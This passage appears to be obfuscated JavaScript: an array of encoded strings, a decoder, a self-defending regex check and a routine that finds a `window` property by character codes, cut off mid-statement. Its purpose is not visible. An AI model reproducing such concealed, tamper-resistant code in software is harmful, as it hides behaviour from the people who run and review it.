blmgTVtuHNEK16','BKXdzfHoBxHQu0rODMvwyZntrMnUtenKwe5dowTtr0Pt','ngeXA25mq2rPtuDgD2r6Ahzzu2nZsJfJmMfxCfHvrxq1','zwXJBKXdzg9zmhbRvwPODMiXyZjzu2nZsJnkyu4YuKPr','r09howLIr2C0vNLJC0OYCeLmmLjqt0C5Cvz6uMHkExDU','m0LOvZnNBKTtDePlrei0tvDoBuXdzfzjvfP4sNLRCLnt','vfvZsNLAnLnuww5lu3rks0rcne5uvtnmq2rKyunsq0P5','BgrlsgrWyM1sDMr5EdDMu2TZtuHNneXgC3DLrgnZtuHN','m0zHu1rNBKTtDePlrei0tM1gBuXdzenov2XisNLRCLnt','EgjnsgC0tercne5htMrmrNn3zurJC01izZnorJbZv3Pc','mwrtuw1stgjxovvwmuj3wtaXweP5D25wELOWwKzcme0Y','sNL3BLyXqKTArLP0yNPcwfvhEgPvmKvUtenKwe5ezgTv','sgD3wfnRC2vgDejyvNn3zurgzeTtBhLAwfiXy200n2nT','n1PSDfflrei0tw1rEuXdy3brwfi1sNLSzeTiB3bpmLP2','uMvNrxHW','m1PSy25mq2rWyLD0rLfvmtzpu2nZsJjwtu9dDezrmJGX','D25KmdLPywLJCeSWA29nsgCXtwPjC0OWA2HrmwnUs1n0','v1z5y3nkmez0yJfKwfvvnwTsmLP4sNL3BMqWtNjHmwmX','sLvHAwnWsZbRB01izZfzvgnZsJb4zvreww5lu3rks0rc','tNPsC2veAhjzBgmXt0nJC0OXzfbzvgXyvuHsALzxmxzK','DMvwyZbABgTUtenKwfvgsMPtsgHZwKzovgeXy25mq2q2','vKrowg9Us1n0sKTeqJrov1eXtenKrfzhvLnkEwTYu1nN','ExDUvNPwCwiXyZfJwgrOuNLJC0OYB3DKvfj6yLD0nuP5','DLLywLrHmJrUtenKrLDeqMHLvK52zhLJC0OXzfntBu5x','sw5lu3rks0rcne0YrxLmq2nSvfHkweP5A3jtu2D3zurr','vZbKEffdy3blmgTVtuHNEK9uA3nkme42venVBKTtDePl','vJvkExDUvNPwmG','tMLmq2qZvdjkCuP5A3jtu2D3zuroA09dD25lvuyWzvnJ','s0rcne5uqxPmq2rozg10suP5A3jtu2D3zurnmfLPD25k','tenJAe5yrNbkEwTYu1nND2vestbzExDUvfHACLndy3bl','tenKwe5RnwPurgH2yLzJmu5usw5mq2rytJjStLz6wJfA','BK1OtwLJCeSWA29nsgD5twPNC0OZrMftvgDUs1n0sKTe','CLntz3DLrePRt1n3BKPUCePoAwnWsZbRB01izZnnELvZ','uKPIvZLgvJfbneP5D25wmuPdwta1AwnQrNPzu2nZsJns','ufPhtKTuqZLRu1voCMjPy3nkmwmZzgPkwe5UrJnHm0vU','DfzwELv6wKvOEeP5D25Kme52uKD0tu9irw5mq2rytLzW','mLjjwvnJC0OWtNrHEMrytLHSCLyXrtrkExDUvJfjELKW','s1H0mLLyswDxAJfwteHzownwDgflrei0tKrKAuXdzgPJ','B0P5Bgrlr2DZzeDOCgn5Eg1KvZvQzeDSDMjPz3bLm1PO','ExDUvJfjDLKWEhPnvgrUwvnJC0OWtNrImuzyvdbkA1rT','C2ntBdDJBvyWzfHkDuLiqtLqvdf4tZmWC1PwDePlrei0','vMvyBuvUs1n0sKTeqJrnBuL4tenKB1LyzerkEwTYu1nN','rKDArLOYyvnJCW','rxnkEMW1wKrbBG','mLPUy25lu3rks0rcne5eqtvmq2ryvuzoCuP5A3jtu2D3','Bu5tD25ABuzYsvnJCeTtC25Jq2rKs0voyLvPz3DLrfe0','sNL3BLjxmxjxBtf0ytjOwfvQqw5mq2ryvw1sALnetMfA','twPrm0XdzeXwrKz4sNLSzfbvA29nsgCYturjC0OWstfH','qtnArLyZutbswa','vNPAmfPgsK1Ku2nZsJfKugrhtKXprZK0vNPKmMvPy3nk','AKPTv3LKrLPRDfrJmNDUwfqWovbyvNvAr1zTyvC1BfPd','sfKZqMPvvgHYyNLJC0OZzZrHm0zytLvoDfyXstbkExDU','veTeqJrnBu5RtenKuffSuNfkEwXKs0HnC1PSDfrlrei0','AZvJrMmXuNLJCW','wfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1K','ELPesNL3BLLyAerKme00ytfvBKXdzfHoBMXevJfgrfqW','rw5mq2rytLrKALzStNzusePeyxPJBKXdzfHom2HQu2TW','q2W3wvzZBMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeWB0Tt','Ce1Ir1jntuDvBKXdzfHovK5juvvoCMrSyZjuEwnZsJfK','tLHkExDUvNPsseSXzfjzv1jhvNLJC0OXzffHr05kyLC5','mfPQu0DJELPfBerHmwTUtenKwfvPowTvme5YzfzJmMnh','EwTYu1nND2vevMPpq3DUwJnnA1vty3blmgTVtuHNmu56','mg5mq2rQyum5AG','uKqXmfCXrw9nsgD5t1rnC0P5rtfJv2TUs1yWB2riBhDA','A3jtu2D3zurvELL5D25KmdLPywLJCeSWA29nsgCYwM1v','we5xuMPuvu52wLHoDgeWsw5mq2ryvuHOA1neAhzIrMrt','nfvTuLnJu2nZsJfJmgrxDfHuELjUzg1fBKXdzgXuBwXk','vevZsNPcrfDvz25lu3rks0rcne5xttvmq2nQwwPkC0P5','rgvRD3fkEwTYu1nND2vertvAAxDUwJnnA1vty3blmgTV','B01iz3Ppre1ZsJnWmfeZB25lu3rks0rcne56ttnmq2r5','BdDKBuz5suu0ovn6DhLAwfiXy200z1PSDe9lrei0tKrn','u3DUvuvotvHty3blmgTVtuHNEvPhtxnkmgTOutfJBKTt','utfsBgmYyMXkwfvxA25mq2rytNPOq1z6vJvAsgX4sNL3','mwnVA2r1qW','vKDKD1PgrKrHmJrUtenKmvLyvLvKBe52vNLJC0OXyZbI','zhjsu2XysNLRCLntz3DLrfK0t0n3BMjgyZfxq2nWsZbR','u2fty3nkmwrtu21ovK15owTtmu5YuwLJC0OYDfrImLPS','r2TUtenKnLOWCgTvrK52vwXKu2nty3nkmMr5ttjssu9h','uxnkmLPOyxLfBKTtDePlrei0tLDzmuXdzg9zwgresNLR','mxzoBvjTwLzbBKXdzerprZGXyLDOmvPPy3nkmMHeyxPs','zfHvALztytjwD1PgqKHkExDUzdfoDLvxnu5rm0LUtenK','mK1RCgTvvgH2v2XKufj5y3nkmwmYzfzAnK9hDezwELPi','DLjdy3nkmwmWwKDosfuYotrAA2H4sNL3BLz6vKnzmuzT','A01dy3blmgTVtuHNEvPQA3nkmhrvvvHfBKTtC25yu2nZ','B01izZfABuvZsJjoEeTRqw5lu3rvs0rcne5huxPmq2ri','uMLJC0OZvNrImgr2y2S1A1nyrw5mq2q1yLD0wvz6zg9A','z3DLrfK0wKn3BLrgnu1oAwnWsZbRB01iz3HzvfLZsJnW','z25lu3rks0rcne1xuMTmq2m1zvDrD0P5A3jtu2D3zurz','Bu4WyvC5DuTiuxbLm1POy2LcvvbwttDJBvyWzfHkDuLg','ExDUzw0XCLjwyZfosezyvw0WBKXdzfHov2HQu0rgA1Pg','A1nwtNjprMmXtdjsvfLty3nkmJLpvg1otLuYoxbAmgnU','mfvUtenKwe5wwMTsEMH2yLzJmu4YtKLJu2nZsJjOvgeW','vMvyBuvUs1n0sKTeqJroBuK1tenKCLjtBfHkEwTYu1nN','A3bytJiXDLPirw5mq2r1utj0DfeWnhHxAwnZsJi0EfqW','Bffyuw5yu2GXs1zZBMrhovrKsePWyM1JBLHtz3DLrev3','vZLWwLvKDeP5D25JAMHYzvzJm1PhuLjvmNrgsNL3BLz6','mtaYndD2ANb0z2C','wMjvEwD3zursAe15D25ABuzYsvnJCfHwDfrlrei0ttjn','z29kEwTYu1nND2vewtboExDUuJncCffty3blmgTVtuHN','Bgrqv1OXyM1omgfxoxvlsefZy1nSn2nTvJbKweP1suHb','ELP6yKDRBKTtDePlrei0tM1nneXdzePjvu5ysNLRCLnt','sMrRyZjwmuz4sNL3BMnfEhDArxD5tJjsuLLty3nkmMXz','rxnkELP6yKDRBG','Dgj6vNbzuZLRu1HfBKXdzfHvvuPRu25wq1PgrM5Hu2nZ','AMrRvM1Ou1Pfy3LtEwnZsJi1t1PxAhHvmNmXsNL3BLyX','mMrywKnkExDUvNPAwu9wyZbIvMXOy1nJC0OXzfjABNb1','ohjkExDUywXOyvPfBZrImgHytNPrBKXdzfHomvPQvLCX','mu4YuK1rmNrAsNL3BLz6zhDzmvzuyJfgAK9hohzkExDU','mLjtu2PKALrRtNjnq2nZsJfJmwrtoxPrmNrTvNPsmuP5','uxnkmhrvvvHfBKTtDePlrei0tMPABeXdyZjJmNHWsNLR','qJroBu5OtenKALfUww9kEwTYu1nND2vettnAq3DUvLvg','u2XYsNLRCLntz3DLre00wxL3BLKWsJjlq2nWsZbRB01i','tenKDgfiBfzKA052wKnJC0OWwLrHmujytM14A1rvtNjK','DePlrei0tMPwBq','D25svJvLwvnJCeSWA29nsgD4wLrbC0OWmvblq2DUs1n0','sNL3BMfisxPArtvuyJjAwe5Uvw5mq2rfyLC5vvOYuNDA','vJfcr1KWowHkExDUvJa5mfKXqNPIBMX3y1nJC0OXzfjx','AxDUy2LgyMvdy3blmgTVtuHNmK5uvxnkEvzoy2XJBKTt','mJLSyvzoCK55y3nkmwmYy0Dsvwjxou1wmuL6wtb4EeP5','EeP5A3jtu2D3zurrEvPtD25sAw94zenJCeSWA29nsgCW','y3DrmwXjsNLRCLntz3DLrfjSwwL3BLyXqLrHAwnWsZbR','wKn3BLOZtwTvu2nWsZbRB01izZfzv01ZsJfcrfrgmg5l','BvnTuKHprZLpvJfgreP5D25wmuPvzdjOnfvTuLjwEwnZ','BMHQuNPODLOYsKPzu2nZsJnABK4YtLDprZK0wKDfBKXd','rNjju2nWs1nZB1ntz3DLrfL6wLn3BMnPrMjLq2nWsZbR','q2ryvwK5ALuZAhDArKu0ytjzBKXdzfHvvLPRvw0XDMrS','EwnZsJfKuwrhtLrvmJLQyuvoCLDdy3nkmwrqtJjose9h','sNL3BLjftNzKvMmYzuDosgjxohzkExDUwM1gt1PfmvrI','y3blmgTVtuHNEvLxvxnkmfLXtvHrBKTtDePlrei0txPJ','u3rks0rcne16utfmq2nWuvHsnuP5A3jtu2D3zurjD01P','mu5uyJnjBKXdzgLxvgrRvLrODLqXyZjzu2nZsJbsBwrh','D2vey3LzExDUzw5srgvPy3blmgTVtuHNELPTuxnkm2rq','mK1htxnkmM95v21NBKTtDePlrei0tKrjmuXdy2Xnm05h','ze9zmdL0yJjkmq','wLC5q09hDerkExDUuKvoDLPiBfPnmLjny1nJC0OYwMTt','B3bLmLP2y2LOmLLyswDHEJb3zurbC2jemtbHr2X6v3LK','v0zKu1z5y3nkm3b0yJa5CLPUrLjkExDUyvDAv1PgrxHs','s0rcne5eyZbmq2qZvdjkCuP5A3jkmtbUteDwyLntz3DL','wgHRvLzoCLKXyZnsBvjrwvnJC0OXyZbKr1jvyLC5wLz6','rKPmwLnJC0OXzfjnmLjvt0C4EfyWoxDzmgHisNL3BLyX','sxPzAxDUy2LgyMvdy3blmgTVtuHNEu5xrxnkmfzLwg1f','sNrImgXXwvnJC0OZz3PvBvjqt0C5yvyXqLrkExDUvNPK','Be52tunJC0OYrKrHmujytKvAA1mYmxjxrMrrutbVBKXd','rNLjr005tfHcAgnUtMXtvZuWs0vNB01izZnovffZsJbS','uJfJBtrNy0nOEeXitxbpmZbZwLz0sKTeqJrnv1v4tenK','sJfKuvPhtKLHr1jRvKvoCKX5y3nkmMXytKrkBMjxowTk','swDHEJbUsNP0BwiZsw9KBuz5suD3ou1iz3DmrZbZyML4','s1H0mLLyswDvEJfkteHfowjTvJnjrKPSwJbwngndAg1x','EwDVsNLRCLntz3DLrfKYtxL3BLCWzhHrq2nWsZbRB01i','y3nkme56zfrsmLuYoxjkExDUvJa5AwjhAg9wBvjqy1nJ','nunJu2nZsJnrngiWvNvAvZfTsNL3BMnvmtrArtfeyJb4','vZbKEffdy3blmgTVtuHNmK5eqxnkmgW2u0HrBKTtDePl','v1KWAePxru5ZvNLJC0OXyZnLr05nzdngCMfUrw5mq2q2','tuHsEeWYuK1wEwnZsJjWsLvitLHvv2HRvLvJBKXdzfHo','ELjhwKzcEeP5D25IvZfYzvzJmvfTuK9KEMDUtenKwe4Y','rei0tKrzEuXdzffKse56sNLRCLntz3DLrfe0tKn3BLzt','sNLRCLntz3DLrfL4txL3BLviuNPJEwnWsZbRB01iz3HA','BdDJAxm5sNLvBKT5z25nrefUsZj4yKOYtM9zwePeyJjs','sKTeqJroAMS1tenKCu1SCg9kEwTYu1nND2verM1ou3DU','EwTYu1nND2vewMLoq3DUvey1tu5Py3blmgTVtuHNEu9u','q2rytJfAALnTmxzwr2HeyNK4BKXdzg9pr3rvuLDADvjd','EKfUtenKnK9howPLse5twKzcAeP5D25wmuzhwtb0ELLR','DMjPz3bLm1POy2LcvLbvA3nJrde3zLr0D1CXvw9nsgD5','r1KXsMHkExDUzvrOCK5SyZbIr1juvtj0teP5D25wELj4','ne5ez3Pmq2nWvLrJAKP5A3jtu2D3zurjEe5tD25rm3bn','mgrzveuWBLHumgHjvNrKtZmXmLLyswDAvdfMtuHNmu5u','s1n0sKTeqJroBvzQtenKsgnhBejkEwTYu1nND2vettfo','CLntz3DLreK0wvn3BK1UtwHnAwnWsZbRB01izZbAveLZ','C0OXqKrurJbUs1n0sKTeqJrnBuKXtenJAe5yrNbkEwTY','mLj4tJjst09hou9wELPSsNL3BMnRtNztrMmXyuDouu9h','yLDZEeP5D25rA052vuC1ELPhtK5Ju2nZsJnOtvzTtKLI','yZbzBKTtDePlrei0txPvmeXdzfzjvfP4sNLRCLntz3DL','nuXdy2Xnm05hsNLRCLntz3DLre0Ztun3BLL6qLLzEwnW','zg1gEuLgohDLrfuXtNPJne1QsMXqvNnUuKCXDMfgzfjv','rtnmq2rhs2PgmeP5A3jtu2D3zuroBe9tD25KmdLPywLJ','wvn3BLiZqNbru2nWsZbRB01iz3LovevZsNLSvK55tw5l','DhPJu2nZsJjwngjhtLvvmJLnyJbJBKXdzgHArZfuyLzo','tNPsAwnWsZbRB01izZnorevZsJa5q1zhB25lu3rks0rc','mvvTtKLvmJH3wxPODMjdy3nkmKPmtdjssfrutMTsmwnU','rfuXtvn3BLrywNjtq2nWsZbRB01izZfomK1ZsNLoAu1T','ntjKBu1syLq','we5uuxHwEMrqy25WseP5D25wmuzZwtfAm04YuLDrmNr4','y3blmgTVtuHNEK4Ywxnkm0LOvZnNBKTtDePlrei0tLDw','mujeveyWBKTtDePlrei0tLrKA0XdzgPnrMHQsNLRCLnt','vZf2ttfJmwjSrw5mq2ryvwPKALvisMLsvZfOsNL3BMeY','u1nND2veuxPnExDUy2LgyMvdy3blmgTVtuHNEvPTsxnk','z3DLrfzTt0n3BG','zg9zmwr5yLrODLDdy3nkmLf3vJbkrMjxoujkExDUvJa4','Dhvwmuu0sNL3BLz6vxDxBgmXzvzgrgnty3nkmwrruM1s','vuvJBKXdzfHvvtvRvdiXCMiXzfjJr05qvNLJC0OXyZfr','DLPfAgLomK5uvtj0uKP5D25wmuj3wtfomwnhuK9pr3rX','zgPODMmZBfPsBvjkvNLJC0OXyZjAr05ptw1Sugjirw5m','s1n0sKTeqJrnELuXtenKALfUww9kEwTYu1nND2vettbA','r1jkuNLJC0OXzffKr1juyLD0vLz6uJrArLjisNL3BMjQ','tKTKmKzkwvHfBKXdzfHumMHRvtfoDMnwzfjKr05wwvnJ','zfjuEwnZsJi1svjhCfHvrtvRvM5fBKXdzhLvmJLqvJfc','D2vewxPou3DUvfHACLndy3byu2S3zLHAAgnPqNjmr3DZ','q2rwsvrAEeP5A3jtu2D3zurJD055D25tu0zevNLJCeSW','svz0neP5A3jtu2D3zurwA015D25oBK5ZyvnJCeXhvMjt','sNP0ouXiuM9Hwe5IsJncEvDvtKvuq2rKufnKy2vevMPK','D25oBK5ZyvnJCeSWA29nsgCXwxPnC0OXDeHJvufUs1n0','uLDknuSZBfrImwTUtenKDLeYDfjwEMrHwKzwBLf5y3nk','sNL4Evbty25pmNC5wKnOC0TuDg1Im0LVzg1gEuLivtLn','vNLJCeSWA29nsgD6tMPzC0OXqKrurJbUs1n0sKTeqJrn','sgD5wxPfC0P5vxPJmfLUs1n0sKTeqJroEKzQtenKC1z6','v0KZtenJCffyuJvkEwTYu1nND2vewxHAu3DUzda5AwfP','nuXdy2HowezWsNLRCLntz3DLrfzPtNL3BMfQsMfHq2nW','t0nJCeSWA29nsgCXtKrnC0OYtxDxr01Us1n0sKTeqJrn','z3PAre1ZsJnKufLTB25lu3rks0rcne5uyZnmq2rwsvrA','u3bbsNLRCLntz3DLrgmWwwL3BKPvmxLwEwnWsZbRB01i','muPlrei0tLDgAeXdzfHvrK5XsNLRCLntz3DLrezPwwL3','tfvSzffIvvjgy1nJC0OZvLLosha2yLC5suP5D25wEMre','u2nWsZbRB01iz3LnrgnZsNLfmwnxA25lu3rks0rcne16','uLHoBxHRvwToCK1ty3nkmwrrv21ou01RnwTtrZfYwNLJ','uJvkEwTYu1nND2veuxHou3DUwJnnA1vty3blmgTVtuHN','vgXJmLPxsJfsEwnZsJbwvgiYtMPJmMHRvdbJBKXdzfHo','ne15D3DLrfeXwfn4yK1iz3Lmrei0tMPszeXgC3DLrefZ','Cg9kEwTYu1nNDW','rLjpzfnJC0OXyZntBvjquti4mfz6vxPzmhr4sNL3BMiW','EKP5D25Lwgrxwtb4rgiXwMTsEwnZsJjAvgeXvLHor2HR','u3rks0rcne5eqxDmq2rKyunsq0P5A3jtu2D3zurzne5d','uwfhtKTsEwnZsJnjD1DTuK5rmJGZvJa4meP5D25AAMHY','uxPrm0vUtenKqW','sw5mq2r0zum5ALvRtNzov2HisNL3BLjTmxzxwfiWvM1s','u2TgwMjdzgrqwhq5tey4D2vevtfoEMm0twPkBvD5zhjJ','re0YtLn3BLmXuLjJu2nWwfnOnKTuDdLpm0PSzeHwEwjP','A3jtu2D3zurvD05PD25umePvywLJCeSWA29nsgD6t0Df','mdLOsNL3BLz6uK9zmuz6v0CXwe5yBhvsvu5YuZfKu05v','EfLuuxnkmtfVsKvjBKTtDePlrei0tvDrm0XdzgfoBvOZ','vJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3wfnRn2zy','u1nND2veutjpq3DUtM5oC2fty3blmgTVtuHNm01Qsxnk','yJfoDfPeqw5mq2rcuti4ELyWohzArtvUy1nJC0OZqNrH','zfbtEwnZsJfJmfjTtKLrmJLlzfrOCMn5y3nkmwrtvw1o','D0XdzgrHq1jdsNLRCLntz3DLrff4twL3BK9iwLDIEwnW','ALrhrw5mq2r4t0D0Evz6uLrKEwnZsJiWEfvTuKHnvNbR','odeWmtuXthDAu0zf','sNLRCLntz3DLrfu0twL3BK1xCg9rEwnWsZbRB01iz3Pn','ExDUzhPODLzyBeTAr1jiuNLJC0OXyZjKr1jivti5t1z6','mJuXnJa4Cu1uu1Hz','mvPdD25xALPTzhLJCeSWA29nsgCXwwPNC0OWvMvyBuvU','yJjwD2nTAgTtwevUtenKme9houvsrwrpwKvOseP5D25z','mwmXtdjotLeYounkExDUvNPswviXyZjumJvXy1nJC0OY','yZnwmvPvtNzHAwnZsJfJmMnhtLzIvZLTytfOseP5D25w','mxHzvvK0yta4BKXdzhbJAZvRvwPODLjgyZnrEwnZsJbg','sKTeqJrnAMrStenKBvLxC2HkEwTYu1nND2vewtfzAxDU','tuHNm01xwxnkEKjev1vNBKTtDePlrei0txPbEeXdze5u','v3r2vNPKr1PfmwHkExDUvNPstwiXyZjxshbyvwS4BKXd','EMTZsJbSnLniuw5lu3rks0rcne5xtMTmq2nQwwPkC0P5','tKrAAuXdy3brwfi1sNLRCLntz3DLre5PtNL3BLrvog9l','yxbWBhK','vgTkA1mZrw5mq2ryvdbAALzUsKvwrvPOsNL3BLyXrNDz','ne5eBg1mq2rovhLNB0P5A3jtu2D3zurnEK1PD25JvNbk','q2ryvurKA1v6AhjHvMmZvw1ss1j5y3nkmwmXyuDosfuY','BgvfCgTwr2rlwKzoweP5D25AvNbyyKDVngiZB25mq2rV','turRC0OYwMHHEuvUs1n0sKTeqJrnBuv4tenJCfzuy2Pk','meOYs0nJCeSWA29nsgD6wLrbC0P5BfzoEu1Us1n0sKTe','sgD6wMPNC0OWtJzuq29Us1n0sKTeqJrnEMXOtenKtMrT','tKDfm0Xdzgjsm0zbsNLRCLntz3DLrfPRwxL3BMqWowLH','uveWEgrkEwTYu1nND2veutnnExDUu1HWswrdy3blmgTV','vLrIEKz3t0C5wa','rZfYsZnKm1DhA25mq2rVutj0vvz6wMTArLjovhLJC0OY','zurgBu1tD25xmgr4uunJCeSWA29nsgCWtLDjC0P5tMLn','vvvyrw5lu3rks0rcne5QrxLmq2rVwvHKreP5A3jtu2D3','EeP5D25wELzdwtfsDgiYuNPrmNrUsNL3BMnvtNjABgmZ','nwXAq2W3zg1gEuLhutLABLz1wtnsCgiYng9Hu2W3zg1g','u1iWBfHvwfjQu2PODLfty3nkmMH0yxPsm1PyChfkExDU','Bu1PD25nBK1OtwLJCeSWA29nsgCYtNPnC0OWBdztsffU','ne1QwMTmq2rQy1nWquP5A3jtu2D3zurJmfPPD25IrMmX','BKTtDePlrei0txPNmKXdze5KBxrjsNLRCLntz3DLreKZ','rePOtun3BLeXuMXvAwnWsZbRB01izZjnvgnZsJfvAe5U','ELP6yKDRBKTtDePlrei0ttjgAKXdzg1zv3nOsNLRCLnt','s1n0sKTeqJror016tenKtLr5z29kEwTYu1nND2vesMPn','D1Dhtw5lu3rks0rcne5uvtjmq2ryyLnSCKP5A3jtu2D3','AZDMwde5s0y4D2vevtfoEMm0twPkBeXeqJrAveKYwM1n','t0D0vLPTmxjHBgrtu3LJC0OXyZfvmMXyvuHwvvjxrw5m','mgrysNvjr1PIv0nND2vestvoExDUsLroELjPy3byu2GY','m1PfmurHmuPytM1sA1mZrw5mq2rXzfrcvwrStNjwAwnZ','wfvfC25mq2ryvvm5ALvStNzwvZv0ytbJBKXdzfHvruPQ','svnJCeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXhwJfI','A3jtu2D3zurjEvL5D25ABuzYsvnJCeSWA29nsgCYwtjz','wwXJmvDTuLzzu2nZsJncELnirLHumePRu2XJBKXdzgXu','rLz0yNPAwfvhEgPuvwnUtenKwfqWCgTuEMH2wvzKuu4Y','wLHvwfjQvuvoDMvty3nkmfu0ytbkCe9hDdrwmuv3sNL3','mxHIvZLwsNL3BLeZvNDArtG0yJa1wfvez25mq2ryvw5s','rfzTwwL3BLHxz2TrAwnWsZbRB01izZjzvgDZsJbSnLni','q1KWBe9Jr1jvyLD0CeP5D25wmdLTwvHcBu0YuKLzu2nZ','ovbwmuPqtLvsEeP5D25IvK5YvKzJmwvhuLvnBLvUtenK','q2nWsZbRB01izZnnreLZsJjnD1Dhtw5lu3rks0rcne5h','ww5mq2revti5m1yWodrJmfjOsNL3BMvQsNDArxC0yJi1','yZj4CeP5A3jtu2D3zurjnfPPD25xALPTzhLJCeSWA29n','ndqXmJKYrhb4vuro','uw5lu3rks0rcne1QuMHmq2rwsvrAEeP5A3jtu2D3zurs','stvzAxDUvJfcva','v1rKA1vwtNzHvMmYvhLJC0OXyZjKr05wzuHsA1mXtNjJ','vLHoAMDUtenKne9hoxnwmuzZwKzsBfj5y3nkmfPeyJfS','uKP5A3jtu2D3zuroALPtD25twhbjzenJCeSWA29nsgD6','A3jtu2D3zursA1PPD25pwgXRtunJCeSWA29nsgD6t0rb','tZmWC1PwDePlrei0ttjfEKXdzgrHq1jdsNLSzfbxwJfI','uMTtvZfYy1nJC0OZBZrImu5yvdnOA1vRnxHkExDUyuHO','mxzHEwnZsJfJmLvTuLvtBMHQvwToCLzdy3nkmwmZttjs','ttjrmeXdzg5JEvjssNLRCLntz3DLre5PtwL3BMeWvxbw','yMLcD0TdAZDMu3HSvZbRB01izZjzEK1ZsJfcrfrgmg5l','z3PorgTZsJbSnLniuw5lu3rks0rcne5Trtnmq2rUy3Ls','sNLRCLntz3DLre01wML3BLHxz2TrAwnWsZbRB01iz3Ln','AK1ZsJbwzvHTrw5lu3rks0rcne16AgXmq2rQuw5zB0P5','u3rks0rcne5htMLmq2qZvdjkCuP5A3jtu2D3zursBu9d','BwDUs1n0sKTeqJrnAKPRtenKvLfyqMXkEwTYu1nND2ve','sNL3BLz6yZnzmdLouZa1DvLty3nkmwrsyKDov1yZwxzH','ou1wELjusNL3BLyXqJrzmgruyJjKwe5xsNLkExDUvJfj','BvzovxLKzfbxwJfIBu4WyvC5DuTdBdDJBvyWzfHkDuOY','uKLJu2nZsJfJme4YuK1tsgHQu1CXCLnPy3nkmK5TyKDs','yJnvBKXdzfHvruPQvg1oBvfRtNHkExDUytjsrvvgzfbo','De9hDeDkExDUzurODLnTowXAveLUtenKwe5xB3jwEMrv','wMXkA1zeAhzovMrsvxLJC0OYEhHwrejyvvzkA1mWy25m','te9hoxzImu52wxLJC0OXyZbuBu5nuti5tfPhmxzmEwnZ','sJbADgeWDhrpr3rXvJfgteP5D25HAMHYzvvgBfPUB25m','vNLJC0OXyZfKwgHyvw1SAwnTrw5mq2rytMTAA1nUtKnz','AfCXmdDMv005whPcne5uvtnoEMD5tw1AyKOXtLzsvxG0','D25zmeOYs0nJCeSWA29nsgCWtKDzC0OXvwHoBKvUs1n0','s0rcne5uyZrmq2rQuw5zB0P5A3jtu2D3zurrmu55D25K','yZf0s0TeqJrore5TtenKB1LyzerkEwXKs0HfC1LysM5K','yti0mKP5A3jtu2D3zurzmLLtD25kBNbktMLJCeSWA29n','utjpu3DUt0HAv2j5y3blmgTVtuHNm05usxnkmdfqs0nN','yLvtz3DLrfzPtwL3BLDQwM1KEwnWwfnOmgvyqMXImLLN'];function _0x4417285d(a,b){a=a-0x142;var c=_0x4417285c[a];if(_0x4417285d['LaZpKa']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4417285d['yLEOIp']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4417285d['lZNpNy']={},_0x4417285d['LaZpKa']=!![];}var e=_0x4417285c[0x0],f=a+e,g=_0x4417285d['lZNpNy'][f];if(g===undefined){var h=function(i){this['ohrMly']=i,this['bWBHTx']=[0x1,0x0,0x0],this['kjUvoC']=function(){return'newState';},this['LBIutW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vLYPZx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['SAfNUH']=function(){var i=new RegExp(this['LBIutW']+this['vLYPZx']),j=i['test'](this['kjUvoC']['toString']())?--this['bWBHTx'][0x1]:--this['bWBHTx'][0x0];return this['BHshaa'](j);},h['prototype']['BHshaa']=function(i){if(!Boolean(~i))return i;return this['vgipve'](this['ohrMly']);},h['prototype']['vgipve']=function(j){for(var k=0x0,l=this['bWBHTx']['length'];k<l;k++){this['bWBHTx']['push'](Math['round'](Math['random']())),l=this['bWBHTx']['length'];}return j(this['bWBHTx'][0x0]);},new h(_0x4417285d)['SAfNUH'](),c=_0x4417285d['yLEOIp'](c),_0x4417285d['lZNpNy'][f]=c;}else c=g;return c;}var _0x4417285t=_0x4417285d;(function(a,b){var q=_0x4417285d;while(!![]){try{var c=parseInt(q(0x301))*parseInt(q(0x2ad))+parseInt(q(0x296))*-parseInt(q(0x14f))+-parseInt(q(0x183))+-parseInt(q(0x1ab))+-parseInt(q(0x14c))+-parseInt(q(0x20f))*-parseInt(q(0x1e0))+parseInt(q(0x1e5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4417285c,0x79b2c));var _0x4417285e=window;function _0x4417285f(c,d){var e={};e['IJjlA']=function(i,j){return i===j;},e['hcazf']='function',e['jLeyt']=function(i){return i();},e['iRScu']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var r=_0x4417285d;if(k){var m=k[r(0x15a)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&f['IJjlA'](typeof require,f['hcazf'])&&typeof global==='object'?global:this,o=function(){var s=_0x4417285d,p=new n[(s(0x25b))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['jLeyt'](o);});l();for(var m=0x2;f['iRScu'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new 